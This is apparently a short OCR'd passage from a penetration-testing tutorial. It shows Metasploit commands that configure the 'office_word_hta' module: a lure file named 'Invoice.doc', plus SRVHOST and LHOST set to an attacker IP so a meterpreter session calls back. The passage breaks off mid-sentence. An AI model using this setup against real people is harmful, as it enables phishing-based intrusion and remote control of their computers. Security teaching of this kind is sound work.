
Metasploit ‘office_word_hta’ module options
Now we need to configure the server host
(SRVHOST) that will serve the HTA file, FILENAME of
our specially crafted file, LHOST for the
meterpreter payload.
set FILENAME Invoice.doc

set SRVHOST <Attacker's_IP_Address> (172.16.190.1 in my
set LHOST <Attacker's_IP_Address> (172.16.190.1 in my 